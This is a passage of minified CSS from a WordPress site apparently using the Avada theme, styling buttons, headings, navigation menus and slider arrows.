rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 4px 0px #ffffff, 1px 5px 6px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-large:active,.fusion-button.button-large.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-large:active{box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #ffffff, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #ffffff, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #ffffff, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-xlarge,.fusion-button.button-xlarge.button-3d,.fusion-button.fusion-button-3d.fusion-button-xlarge{box-shadow:inset 0px 1px 0px #ffffff, 0px 5px 0px #ffffff, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 5px 0px #ffffff, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 5px 0px #ffffff, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-xlarge:active,.fusion-button.button-xlarge.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-xlarge:active{box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #ffffff, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #ffffff, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #ffffff, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);}#comment-submit,#reviews input#submit,.button-default,.button.default,.fusion-button,.fusion-button-default,.post-password-form input[type="submit"],.wpcf7-form input[type="submit"],.wpcf7-submit{border-width:1px;border-style:solid;border-color:rgba(255,255,255,.75);}.button.default:hover,.fusion-button.button-default:hover,.ticket-selector-submit-btn[type="submit"]{border-width:1px;border-style:solid;border-color:rgba(255,255,255,.9);}.fusion-menu-item-button .menu-text{border-color:rgba(255,255,255,.75);}.fusion-menu-item-button:hover .menu-text{border-color:rgba(255,255,255,.9);}#comment-submit,#reviews input#submit,.button-default,.button.default,.fusion-button-default,.post-password-form input[type="submit"],.ticket-selector-submit-btn[type="submit"],.wpcf7-form input[type="submit"],.wpcf7-submit{border-radius:0;-webkit-border-radius:0;}.reading-box{background-color:#f6f6f6;}.isotope .isotope-item{transition-property:top, left, opacity;-webkit-transition-property:top, left, opacity;-moz-transition-property:top, left, opacity;-ms-transition-property:top, left, opacity;-o-transition-property:top, left, opacity;}.fusion-rollover .fusion-rollover-categories{display:none;}.comment-form input[type="submit"],.fusion-button,.fusion-load-more-button,.ticket-selector-submit-btn[type="submit"],.woocommerce .cart-collaterals .checkout-button,.woocommerce-MyAccount-content form .button,.woocommerce.add_to_cart_inline .button,.wpcf7-form input[type="submit"]{font-family:"PT Sans", Arial, Helvetica, sans-serif;font-weight:400;letter-spacing:0px;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery:before,.fusion-image-wrapper .fusion-rollover .fusion-rollover-link:before{font-size:20px;line-height:2.41;color:#ffffff;}.fusion-modal h1,.fusion-page-title-bar h1,.fusion-widget-area h1,.post-content h1{font-family:Raleway, Arial, Helvetica, sans-serif;font-weight:500;line-height:1.33;letter-spacing:0px;}.fusion-modal h1,.fusion-widget-area h1,.post-content h1{font-size:60px;}.fusion-modal h1,.fusion-post-content h1,.fusion-widget-area h1,.post-content h1,.title h1{color:#ffffff;}#main .post h2,#main .reading-box h2,#main h2,.ei-title h2,.fusion-modal h2,.fusion-title h2,.fusion-widget-area h2,.main-flex .slide-content h2,.post-content h2,.title h2{font-family:Raleway, Arial, Helvetica, sans-serif;font-weight:500;line-height:1.25;letter-spacing:0px;}#main .fusion-portfolio h2,#main .post h2,#wrapper  #main .post h2,#wrapper #main .post-content .fusion-title h2,#wrapper #main .post-content .title h2,#wrapper .fusion-title h2,#wrapper .post-content h2,#wrapper .title h2,.fusion-modal h2,.fusion-widget-area h2,h2.entry-title{font-size:48px;}#main .post h2,.fusion-modal h2,.fusion-post-content h2,.fusion-title h2,.fusion-widget-area h2,.post-content h2,.search-page-search-form h2,.title h2{color:#242930;}.fusion-author .fusion-author-title,.fusion-header-tagline,.fusion-modal .modal-title,.fusion-modal h3,.fusion-pricing-table .pricing-row,.fusion-pricing-table .title-row,.fusion-title h3,.fusion-widget-area h3,.main-flex .slide-content h3,.post-content h3,.project-content h3,.sidebar .widget h3{font-family:Raleway, Arial, Helvetica, sans-serif;font-weight:500;line-height:1.91;letter-spacing:0px;}.fusion-modal .modal-title,.fusion-modal h3,.fusion-widget-area h3,.post-content h3,.project-content h3{font-size:22px;}.fusion-modal h3,.fusion-post-content h3,.fusion-title h3,.fusion-widget-area h3,.person-author-wrapper span,.post-content h3,.project-content h3,.sidebar .widget h3,.title h3{color:#5a5d62;}#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-heading a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-content-widget-area h4,.fusion-flip-box .flip-box-heading-back,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,.fusion-megamenu-title,.fusion-modal h4,.fusion-person .person-desc .person-author .person-author-wrapper,.fusion-tabs .nav-tabs  li .fusion-tab-heading,.popover .popover-title,.post-content h4,.project-content .project-info h4,.share-box h4,table th{font-family:Raleway, Arial, Helvetica, sans-serif;font-weight:500;line-height:2.11;letter-spacing:0px;}#reviews #comments > h2,#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-flip-box .flip-box-heading-back,.fusion-modal h4,.fusion-person .person-author-wrapper .person-name,.fusion-person .person-author-wrapper .person-title,.fusion-portfolio-post .fusion-portfolio-content h4,.fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-sharing-box h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-widget-area h4,.person-author-wrapper,.popover .popover-title,.post-content h4{font-size:18px;}#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title a,.fusion-carousel-title,.fusion-modal h4,.fusion-post-content h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-title h4,.fusion-widget-area h4,.post-content h4,.project-content .project-info h4,.share-box h4,.title h4{color:#242930;}.project-content .project-info .project-terms,.project-info-box span{line-height:2.11;}.fusion-modal h5,.fusion-widget-area h5,.post-content h5{font-family:Raleway, Arial, Helvetica, sans-serif;font-weight:500;line-height:1.29;letter-spacing:0px;font-size:14px;}.fusion-modal h5,.fusion-post-content h5,.fusion-title h5,.fusion-widget-area h5,.post-content h5,.title h5{color:#242930;}.fusion-modal h6,.fusion-widget-area h6,.post-content h6{font-family:Raleway, Arial, Helvetica, sans-serif;font-weight:500;line-height:1.55;letter-spacing:0px;font-size:11px;}.fusion-modal h6,.fusion-post-content h6,.fusion-title h6,.fusion-widget-area h6,.post-content h6,.title h6{color:#242930;}.fusion-title-size-one,h1{margin-top:0.67em;margin-bottom:0.67em;}.fusion-title-size-two,h2{margin-top:0em;margin-bottom:1.0em;}.fusion-title-size-three,h3{margin-top:1em;margin-bottom:0em;}.fusion-title-size-four,h4{margin-top:1.33em;margin-bottom:1.33em;}.fusion-title-size-five,h5{margin-top:1.67em;margin-bottom:1.67em;}.fusion-title-size-six,h6{margin-top:2.33em;margin-bottom:2.33em;}#side-header .fusion-logo,.fusion-header .fusion-logo{margin-top:8px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.fusion-header-shadow:after,body.side-header-left #side-header.header-shadow .side-header-border:before,body.side-header-right #side-header.header-shadow .side-header-border:before{content:"";z-index:99996;position:absolute;left:0;top:0;height:100%;width:100%;pointer-events:none;}.fusion-header-shadow .fusion-mobile-menu-design-classic,.fusion-header-shadow .fusion-mobile-menu-design-modern{box-shadow:0px 10px 50px -2px rgba(0, 0, 0, 0.14);-webkit-box-shadow:0px 10px 50px -2px rgba(0, 0, 0, 0.14);-moz-box-shadow:0px 10px 50px -2px rgba(0, 0, 0, 0.14);}body.side-header-left #side-header.header-shadow .side-header-border:before{box-shadow:10px 0px 50px -2px rgba(0, 0, 0, 0.14);-webkit-box-shadow:10px 0px 50px -2px rgba(0, 0, 0, 0.14);-moz-box-shadow:10px 0px 50px -2px rgba(0, 0, 0, 0.14);}body.side-header-right #side-header.header-shadow .side-header-border:before{box-shadow:-10px 0px 50px -2px rgba(0, 0, 0, 0.14);-webkit-box-shadow:-10px 0px 50px -2px rgba(0, 0, 0, 0.14);-moz-box-shadow:-10px 0px 50px -2px rgba(0, 0, 0, 0.14);}.fusion-is-sticky:after,.fusion-is-sticky:before{display:none;}.fusion-header-wrapper .fusion-row{padding-left:20px;padding-right:20px;max-width:1350px;}.fusion-header-v2 .fusion-header,.fusion-header-v3 .fusion-header,.fusion-header-v4 .fusion-header,.fusion-header-v5 .fusion-header{border-bottom-color:#ffffff;}#side-header .fusion-secondary-menu-search-inner{border-top-color:#ffffff;}.fusion-header .fusion-row{padding-top:4px;padding-bottom:0px;}.fusion-secondary-header{background-color:#8e7cb7;font-size:14px;color:#ffffff;border-bottom-color:#ffffff;}.fusion-secondary-header a,.fusion-secondary-header a:hover{color:#ffffff;}.fusion-header-v2 .fusion-secondary-header{border-top-color:#8e7cb7;}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-bottom-color:#ffffff;}.fusion-header-tagline{font-size:16px;color:#747474;}.fusion-mobile-menu-sep,.fusion-secondary-main-menu{border-bottom-color:#ffffff;}#side-header{width:0px;}#side-header .side-header-background{width:0px;}#side-header .side-header-border{width:0px;border-color:#ffffff;}.side-header-wrapper{padding-top:4px;padding-bottom:0px;}#side-header .side-header-content{padding-left:20px;padding-right:20px;}#side-header .fusion-main-menu > ul > li > a{padding-left:20px;padding-right:20px;border-top-color:#ffffff;border-bottom-color:#ffffff;text-align:left;height:auto;min-height:85px;}.side-header-left .fusion-main-menu > ul > li > a > .fusion-caret{right:20px;}.side-header-right .fusion-main-menu > ul > li > a > .fusion-caret{left:20px;}#side-header .fusion-main-menu > ul > li.current-menu-ancestor > a,#side-header .fusion-main-menu > ul > li.current-menu-item > a{color:#8e7cb7;border-right-color:#8e7cb7;border-left-color:#8e7cb7;}body.side-header-left #side-header .fusion-main-menu > ul > li > ul{left:-1px;}body.side-header-left #side-header .fusion-main-menu .fusion-custom-menu-item-contents{top:0;left:-1px;}#side-header .fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{border-top-width:1px;border-top-style:solid;}#side-header .fusion-secondary-menu > ul > li > a,#side-header .side-header-content-1,#side-header .side-header-content-2{color:#8e7cb7;font-size:14px;}.side-header-left #side-header .fusion-main-menu > ul > li.current-menu-ancestor > a,.side-header-left #side-header .fusion-main-menu > ul > li.current-menu-item > a{border-right-width:5px;}.side-header-right #side-header .fusion-main-menu > ul > li.current-menu-ancestor > a,.side-header-right #side-header .fusion-main-menu > ul > li.current-menu-item > a{border-left-width:5px;}.side-header-right #side-header .fusion-main-menu .fusion-menu-cart-items,.side-header-right #side-header .fusion-main-menu .fusion-menu-login-box .fusion-custom-menu-item-contents,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu li ul,.side-header-right #side-header .fusion-main-menu ul .fusion-menu-login-box .sub-menu{left:-180px;}.side-header-right #side-header .fusion-main-menu-search .fusion-custom-menu-item-contents{left:-250px;}.fusion-main-menu > ul > li{padding-right:30px;}.fusion-main-menu > ul > li > a{border-top:5px solid transparent;height:85px;line-height:85px;}.fusion-megamenu-icon img{max-height:17px;}.fusion-main-menu .fusion-widget-cart-counter > a:before,.fusion-main-menu > ul > li > a{color:#ffffff;}.fusion-is-sticky .fusion-main-menu .fusion-widget-cart-counter > a:hover:before,.fusion-is-sticky .fusion-main-menu > ul > li > a:hover,.fusion-main-menu .fusion-widget-cart-counter > a:hover:before,.fusion-main-menu > ul > li > a:hover{color:#8e7cb7;}.fusion-main-menu > ul > li > a:hover{border-color:#8e7cb7;}.fusion-main-menu > ul > .fusion-menu-item-button > a:hover{border-color:transparent;}.fusion-widget-cart-number{background-color:#8e7cb7;color:#ffffff;}.fusion-widget-cart-counter a:hover:before{color:#8e7cb7;}.fusion-is-sticky .fusion-main-menu .current-menu-ancestor > a,.fusion-is-sticky .fusion-main-menu .current-menu-item > a,.fusion-is-sticky .fusion-main-menu .current-menu-item > a:before,.fusion-is-sticky .fusion-main-menu .current-menu-parent > a,.fusion-is-sticky .fusion-main-menu .current_page_item > a,.fusion-main-menu .current-menu-ancestor > a,.fusion-main-menu .current-menu-item > a,.fusion-main-menu .current-menu-item > a:before,.fusion-main-menu .current-menu-parent > a,.fusion-main-menu .current_page_item > a{color:#8e7cb7;border-color:#8e7cb7;}.fusion-main-menu > ul > .fusion-menu-item-button > a{border-color:transparent;}.fusion-main-menu .fusion-main-menu-icon:after{color:#ffffff;}.fusion-main-menu .fusion-menu-cart-checkout-link a:hover,.fusion-main-menu .fusion-menu-cart-checkout-link a:hover:before,.fusion-main-menu .fusion-menu-cart-link a:hover,.fusion-main-menu .fusion-menu-cart-link a:hover:before{color:#8e7cb7;}.fusion-main-menu .fusion-main-menu-icon:after,.fusion-main-menu .fusion-widget-cart-counter > a .fusion-widget-cart-number,.fusion-main-menu .fusion-widget-cart-counter > a:before{height:17px;width:17px;}.fusion-main-menu .fusion-main-menu-icon:after,.fusion-main-menu .fusion-widget-cart-counter > a:before{border:1px solid #ffffff;padding:5.95px;}.fusion-main-menu .fusion-main-menu-icon:hover{border-color:transparent;}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon:hover:after,.fusion-main-menu .fusion-main-menu-icon:hover:after{color:#8e7cb7;}.fusion-main-menu .fusion-main-menu-icon:hover:after{border:1px solid #8e7cb7;}.fusion-main-menu .fusion-widget-cart-counter > a:hover:before{border:1px solid #8e7cb7;}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon-active:after,.fusion-is-sticky .fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after,.fusion-is-sticky .fusion-main-menu .fusion-menu .fusion-main-menu-icon-active:after,.fusion-main-menu .fusion-main-menu-icon-active:after,.fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after{color:#8e7cb7;}.fusion-main-menu .fusion-main-menu-icon-active:after,.fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after{border:1px solid #8e7cb7;}.fusion-main-menu .sub-menu{background-color:#8e7cb7;width:180px;border-top:3px solid #8e7cb7;font-family:Orbitron, "Arial Black", Gadget, sans-serif;font-weight:400;}.fusion-main-menu .sub-menu ul{left:180px;top:-3px;}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom:1px solid #ffffff;}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a,.fusion-main-menu .sub-menu li a,.fusion-megamenu-wrapper li .fusion-megamenu-title-disabled{padding-top:12px;padding-bottom:12px;color:#ffffff;font-family:Orbitron, "Arial Black", Gadget, sans-serif;font-weight:400;font-size:13px;}.fusion-main-menu .fusion-main-menu-cart{font-size:13px;}.fusion-main-menu .sub-menu li a:hover{background-color:#24272d;}.fusion-main-menu .sub-menu .current-menu-item > a,.fusion-main-menu .sub-menu .current-menu-parent > a,.fusion-main-menu .sub-menu .current_page_item > a{background-color:#24272d;}.fusion-main-menu .fusion-custom-menu-item-contents{font-family:Orbitron, "Arial Black", Gadget, sans-serif;font-weight:400;}.fusion-main-menu .fusion-main-menu-cart .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-menu-login-box .fusion-custom-menu-item-contents{background-color:#8e7cb7;border-color:#ffffff;}.fusion-header-v6 .fusion-header-v6-content .fusion-flyout-menu-icons{font-size:20px;margin:0 -15px;}.fusion-header-v6 .fusion-header-v6-content .fusion-widget-cart-number{min-width:20px;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-flyout-menu-toggle{height:18px;width:30px;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon{height:18px;width:18px;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-toggle-icon-line{height:2px;width:30px;background-color:#333333;}.fusion-body .fusion-header-v6.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line{height:2px;}.fusion-header-v6.fusion-flyout-menu-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line{width:24px;}.fusion-header-v6.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line{width:24px;}.fusion-header-v6 .fusion-header-v6-content .fusion-flyout-menu-icons .fusion-flyout-cart-wrapper,.fusion-header-v6 .fusion-header-v6-content .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-v6 .fusion-header-v6-content .fusion-flyout-menu-icons .fusion-flyout-search-toggle{padding:0 15px;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-icon:before{color:#333333;border:1px solid #333333;padding:7px;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-icon:hover:before{color:#a0ce4e;border:1px solid #a0ce4e;}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:before{border:1px solid #ffffff;color:#ffffff;}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:hover:before{border:1px solid #8e7cb7;color:#8e7cb7;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-flyout-menu-toggle:hover .fusion-toggle-icon-line,.fusion-header-v6 .fusion-flyout-menu-icons .fusion-flyout-search-toggle:hover .fusion-toggle-icon-line{background-color:#a0ce4e;}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-toggle-icon-line{background-color:#ffffff;}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle:hover .fusion-toggle-icon-line,.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle:hover .fusion-toggle-icon-line{background-color:#8e7cb7;}.fusion-header-v6 .fusion-flyout-menu-bg{background-color:rgba(255,255,255,0.95);}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s{color:#ffffff;border-color:#ffffff;font-family:Orbitron, Arial, Helvetica, sans-serif;}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s::-webkit-input-placeholder{color:#ffffff;}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s::-moz-placeholder{color:#ffffff;}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s:-moz-placeholder{color:#ffffff;}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s:-ms-input-placeholder{color:#ffffff;}.fusion-header-v6 .fusion-flyout-menu .fusion-menu li{padding:17px 0;}.fusion-header-v6 .fusion-flyout-menu,.fusion-header-v6 .fusion-flyout-menu-bg,.fusion-header-v6 .fusion-flyout-search{top:-1000%;transition:opacity 0.4s ease 0s, top 0s ease 0.4s;-webkit-transition:opacity 0.4s ease 0s, top 0s ease 0.4s;-moz-transition:opacity 0.4s ease 0s, top 0s ease 0.4s;-ms-transition:opacity 0.4s ease 0s, top 0s ease 0.4s;-o-transition:opacity 0.4s ease 0s, top 0s ease 0.4s;}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-bg,.fusion-header-v6.fusion-flyout-menu-active .fusion-flyout-menu,.fusion-header-v6.fusion-flyout-search-active .fusion-flyout-search{top:0;transition:opacity 0.4s ease 0s, top 0s ease 0s;-webkit-transition:opacity 0.4s ease 0s, top 0s ease 0s;-moz-transition:opacity 0.4s ease 0s, top 0s ease 0s;-ms-transition:opacity 0.4s ease 0s, top 0s ease 0s;-o-transition:opacity 0.4s ease 0s, top 0s ease 0s;}.fusion-secondary-menu > ul > li{border-color:#e5e5e5;}.fusion-secondary-menu > ul > li > a{height:44px;line-height:44px;}.fusion-secondary-menu .sub-menu, .fusion-secondary-menu .fusion-custom-menu-item-contents{width:140px;}.fusion-secondary-menu .fusion-secondary-menu-icon{min-width:140px;}.fusion-secondary-menu .sub-menu{background-color:#ffffff;border-color:#e5e5e5;}.fusion-secondary-menu .sub-menu a{border-color:#e5e5e5;color:#8e7cb7;}.fusion-secondary-menu .sub-menu a:hover{background-color:#fafafa;color:#8e7cb7;}.fusion-secondary-menu > ul > li > .sub-menu .sub-menu{left:140px;}.fusion-secondary-menu .fusion-custom-menu-item-contents{background-color:#ffffff;border-color:#e5e5e5;color:#8e7cb7;}.fusion-secondary-menu .fusion-secondary-menu-icon,.fusion-secondary-menu .fusion-secondary-menu-icon:hover{color:#ffffff;}.fusion-secondary-menu .fusion-menu-cart-items a{color:#8e7cb7;}.fusion-secondary-menu .fusion-menu-cart-item a{border-color:#e5e5e5;}.fusion-secondary-menu .fusion-menu-cart-item img{border-color:#e0dede;}.fusion-secondary-menu .fusion-menu-cart-item a:hover{background-color:#fafafa;color:#8e7cb7;}.fusion-secondary-menu-icon{background-color:;color:#ffffff;}.fusion-secondary-menu-icon:after,.fusion-secondary-menu-icon:before{color:#ffffff;}.fusion-contact-info{line-height:44px;}.fusion-megamenu-holder{border-color:#8e7cb7;}.fusion-megamenu{background-color:#8e7cb7;}.fusion-megamenu-wrapper .fusion-megamenu-submenu{border-color:#ffffff;}.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-color:#ffffff;}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a{padding-top:5px;padding-bottom:5px;}.fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover{background-color:#24272d;color:#ffffff;font-family:Orbitron, "Arial Black", Gadget, sans-serif;font-weight:400;font-size:13px;}.fusion-megamenu-title{font-size:18px;color:#ffffff;}.fusion-megamenu-title a{color:#ffffff;}.fusion-megamenu-bullet{border-left-color:#ffffff;}.fusion-megamenu-widgets-container{color:#ffffff;font-family:Orbitron, "Arial Black", Gadget, sans-serif;font-weight:400;font-size:13px;}.fusion-header-wrapper.fusion-is-sticky .fusion-header,.fusion-header-wrapper.fusion-is-sticky .fusion-secondary-main-menu{background-color:#60497a;}.no-rgba .fusion-header-wrapper.fusion-is-sticky .fusion-header,.no-rgba .fusion-header-wrapper.fusion-is-sticky .fusion-secondary-main-menu{background-color:#60497a;opacity:1;filter:progid: DXImageTransform.Microsoft.Alpha(Opacity=100);}.fusion-is-sticky .fusion-main-menu > ul > li{padding-right:40px;}.fusion-is-sticky .fusion-main-menu > ul > li:last-child{padding-right:0;}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon:after,.fusion-is-sticky .fusion-main-menu > ul > li > a{color:#ffffff;}.rtl .fusion-is-sticky .fusion-main-menu > ul > li:last-child{padding-right:40px;}.fusion-is-sticky .fusion-main-menu > ul > li > a{font-size:14px;}.fusion-mobile-selector{background-color:#60497a;border-color:#292d33;font-size:12px;height:48px;line-height:48px;color:#ffffff;}.fusion-selector-down{height:46px;line-height:46px;border-color:#292d33;}.fusion-selector-down:before{color:#ffffff;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder > ul,.fusion-mobile-nav-holder > ul{border-color:#292d33;}.fusion-mobile-nav-item .fusion-open-submenu{color:#ffffff;}.fusion-mobile-nav-item a{color:#ffffff;font-size:12px;background-color:#60497a;border-color:#292d33;height:48px;line-height:48px;}.fusion-mobile-nav-item a:hover{background-color:#292d33;}.fusion-mobile-nav-item a:before{color:#ffffff;}.fusion-mobile-current-nav-item > a{background-color:#292d33;}.fusion-mobile-menu-icons{margin-top:3px;}.fusion-mobile-menu-icons a{color:#ffffff;}.fusion-mobile-menu-icons a:before{color:#ffffff;}.fusion-open-submenu{font-size:12px;height:48px;line-height:48px;}.fusion-open-submenu:hover{color:#8e7cb7;}#wrapper .post-content .content-box-heading{font-size:18px;}.post-content .content-box-heading{color:#242930;}.fusion-content-boxes .content-container{color:#747474;}.fusion-social-links-header .fusion-social-networks a{font-size:16px;}.fusion-social-links-header .fusion-social-networks.boxed-icons a{padding:8px;width:calc(16px + (2 * 8px) + 2px);}.fusion-social-links-footer .fusion-social-networks a{font-size:16px;}.fusion-social-links-footer .fusion-social-networks.boxed-icons a{padding:8px;width:calc(16px + (2 * 8px) + 2px);}.fusion-sharing-box .fusion-social-networks a{font-size:18px;}.fusion-sharing-box .fusion-social-networks.boxed-icons a{padding:12px;}.fusion-sharing-box h4{color:#333333;}.fusion-social-links .boxed-icons .fusion-social-networks-wrapper .fusion-social-network-icon{width:calc(33px + (2 * 10px) + 2px);}.post-content .fusion-social-links .fusion-social-networks a,.widget .fusion-social-links .fusion-social-networks a{font-size:33px;}.post-content .fusion-social-links .fusion-social-networks.boxed-icons a,.widget .fusion-social-links .fusion-social-networks.boxed-icons a{padding:10px;}.fusion-body .error-menu li:after,.fusion-body .error-menu li:before{background-color:rgba(255,255,255,0);color:#ffffff;}.fusion-flexslider.fusion-post-slideshow{overflow:hidden;}.ua-ie-11 .avada-select-parent .select-arrow,.ua-ie-11 .select-arrow,.ua-ie-11 .wpcf7-select-parent .select-arrow{height:33px;line-height:33px;}.ua-ie-11 .gravity-select-parent .select-arrow{height:24px;line-height:24px;}.ua-ie-11 .fusion-flip-box .flip-box-front{backface-visibility:visible;}.ua-ie-11 .fusion-flip-box .flip-box-back{backface-visibility:visible;}#wrapper{width:100%;max-width:none;}.fusion-header,.layout-boxed-mode .side-header-wrapper,.side-header-background{background-color:rgba(96,73,122,1);}.fusion-secondary-main-menu{background-color:#ffffff;}.rev_slider_wrapper{position:relative;}.rev_slider_wrapper .shadow-left{position:absolute;pointer-events:none;background-image:url("https://www.exipar.com/wp-content/themes/Avada/assets/images/shadow-top.png");background-repeat:no-repeat;background-position:top center;height:42px;width:100%;top:-1px;z-index:99;}.rev_slider_wrapper .shadow-right{position:absolute;pointer-events:none;background-image:url("https://www.exipar.com/wp-content/themes/Avada/assets/images/shadow-bottom.png");background-repeat:no-repeat;background-position:bottom center;height:32px;width:100%;bottom:0;z-index:99;}.avada-skin-rev{border-top:1px solid #d2d3d4;border-bottom:1px solid #d2d3d4;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;}.tparrows{border-radius:0;-webkit-border-radius:0;}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows,.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows{opacity:0.8 !important;position:absolute;top:50% !important;margin-top:-31px !important;width:63px !important;height:63px !important;background:none;background-color:rgba(0, 0, 0, 0.5);color:#fff;border-radius:0;-webkit-border-radius:0;}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows:before{content:"\e61e";-webkit-font-smoothing:antialiased;margin-left:-2px;}.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows:before{content:"\e620";-webkit-font-smoothing:antialiased;margin-left:-1px;}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows:before,.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows:before{position:absolute;padding:0;width:100%;line-height:63px;text-align:center;font-size:25px;font-family:'icomoon';}.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows{left:auto;right:0;background-position:29px 19px;margin-left:0;z-index:100;}.no-rgba .rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows,.no-rgba .rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows{background-color:#ccc;}.rev_slider_wrapper:hover .rev_slider .tp-leftarrow.tparrows,.rev_slider_wrapper:hover .rev_slider .tp-rightarrow.tparrows{display:block;opacity:0.8 !important;}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows:hover,.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows:hover{opacity:1 !important;}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows{background-position:19px 19px;left:0;margin-left:0;z-index:100;}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows.hidearrows,.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows.hidearrows{opacity:0;}.rev_slider_wrapper .rev_slider .tparrows.hades .tp-arr-allwrapper{width:63px;height:63px;}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows.hebe:before,.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows.hebe:before{position:relative;width:auto;}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows.zeus,.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows.zeus{min-width:63px;min-height:63px;}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows.zeus .tp-title-wrap,.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows.zeus .tp-title-wrap{border-radius:0;-webkit-border-radius:0;}.rev_slider_wrapper .rev_slider .tp-leftarrow.tparrows.metis,.rev_slider_wrapper .rev_slider .tp-rightarrow.tparrows.metis{padding:0;}.tp-bullets .bullet.last{clear:none;}#main{padding-top:120px;padding-bottom:180px;}.width-100 .nonhundred-percent-fullwidth{margin-left:-40px;margin-right:-40px;}.side-header-left .fusion-footer-parallax,body.side-header-left #wrapper{margin-left:280px;}.side-header-right .fusion-footer-parallax,body.side-header-right #wrapper{margin-right:280px;}body.side-header-left #side-header #nav .login-box,body.side-header-left #side-header #nav .main-nav-search-form,body.side-header-left #side-header #nav > ul > li > ul{left:279px;}body.side-header-left #slidingbar 